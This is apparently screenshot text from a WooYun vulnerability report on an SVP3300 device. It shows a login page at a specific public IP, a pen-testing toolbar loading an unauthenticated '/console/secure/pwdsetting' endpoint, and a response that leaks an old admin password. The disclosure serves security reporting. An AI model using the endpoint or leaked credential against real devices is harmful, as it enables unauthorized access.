 SVP3300 Login
117.173.89.175:8081/console/login/login.html;jsessionid=1esl2xr5j3qg7qx8wnylijxhn
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://117.173.89.175:8081/console/secure/pwdsetting
Split URL
Execute
Enable Post data
Enable Referrer
C:\Documents and Settings\Administrator\Local Settings\Temp\pwdsetting.html - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) C:\Documents and Settings\Administrator\Local Settings\Temp\pwdsetting.html
{ "cOldPasswd" : "adminasd", "webport" : "8081", }
www.wooyun.org